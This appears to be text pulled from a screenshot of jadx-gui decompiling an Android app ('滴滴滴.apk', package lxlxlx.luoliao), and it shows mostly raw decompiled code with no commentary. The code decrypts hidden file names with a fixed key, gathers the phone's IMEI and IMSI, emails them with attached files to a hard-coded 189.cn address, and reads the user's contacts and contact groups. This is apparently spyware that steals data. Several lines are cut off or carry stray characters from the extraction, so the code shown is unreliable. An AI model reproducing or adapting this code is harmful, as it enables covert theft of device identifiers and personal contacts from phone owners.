 文件 视图 导航 工具 帮助
*滴滴滴.apk.1.1 - jadx-gui
k0 String
l0 String
m0 String
n0 String
o0 String
p0 String
q0 String
r0 String
s0 String
t0 String
u0 String
v0 String
w0 String
x0 String
a(MainActivity) void
a(MainActivity, List) void
a(MainActivity, List, List) void
a(int) String
a() List<MainActivity$a>
a(List<MainActivity$i>) void
a(List<MainActivity$h>, List<String>) void
b(MainActivity) void
b(MainActivity, List) void
b(MainActivity, List, List) void
c(MainActivity, List) void
d(MainActivity, List) void
e(MainActivity, List) void
f(MainActivity, List) void
g(MainActivity, List) void
onActivityResult(int, int, Intent) void
onCreate(Bundle) void
onCreateOptionsMenu(Menu) boolean
onKeyDown(int, KeyEvent) boolean
onRequestPermissionsResult(int, String[], int[
lxlxlx.luoliao
R
anim
attr
bool
color
dimen
drawable
id
integer
layout
menu
R MainActivity
FileOutputStream fileOutputStream = new FileOutputStream(new File(absolutePath + new String(b.b.a.a.a(mainActivity.u0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())))
b.b.a.f.a.INSTANCE.a(fileInputStream, fileOutputStream);
fileOutputStream.write(a2.getBytes());
fileInputStream.close();
fileOutputStream.close();
File file = new File(absolutePath + new String(b.b.a.a.a(mainActivity.s0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
if (file.exists() && file.isFile()) {
file.delete();
}
} catch (FileNotFoundException e2) {
e2.printStackTrace();
} catch (NoSuchAlgorithmException e3) {
e3.printStackTrace();
} catch (Exception e4) {
e4.printStackTrace();
}
}
public static /* synthetic */ void b(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
1 ArrayList arrayList = new ArrayList();
arrayList.add("13024169815@189.cn");
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(b.b.a.a.a(mainActivity.u0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())
ArrayList arrayList2 = new ArrayList();
arrayList2.add(file);
arrayList.add(new String(b.b.a.a.a(mainActivity.v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss");
Date date = new Date(System.currentTimeMillis());
String str = simpleDateFormat.format(date) + "imei:" + mainActivity.l.f428b + "imsi:" + mainActivity.l.d;
b.b.a.g.a aVar = new b.b.a.g.a();
try {
2 aVar.a();
aVar.a(str, "见附件", arrayList, arrayList2);
} catch (Exception unused) {
}
} catch (Exception e2) {
3 e2.printStackTrace();
}
}
public static /* synthetic */ void c(MainActivity mainActivity, List list) {
1 Cursor query = mainActivity.getContentResolver().query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
while (query.moveToNext()) {
try {
f fVar = new f(mainActivity);
String string = query.getString(query.getColumnIndex("_id"));
String string2 = query.getString(query.getColumnIndex("display_name"));
String str = mainActivity.q;
Cursor query2 = mainActivity.getContentResolver().query(ContactsContract.Data.CONTENT_URI, null, "raw_contact_id=" + Integer.parseInt(string) + " AND mimetype='vnd.android.cu
if (query2.moveToNext()) {
String string3 = query2.getString(query2.getColumnIndex("data1"));
Cursor query3 = mainActivity.getContentResolver().query(ContactsContract.Groups.CONTENT_URI, null, "_id=" + string3, null, null);
while (query3.moveToNext()) {
str = query3.getString(query3.getColumnIndex("title"));
}
query3.close();
}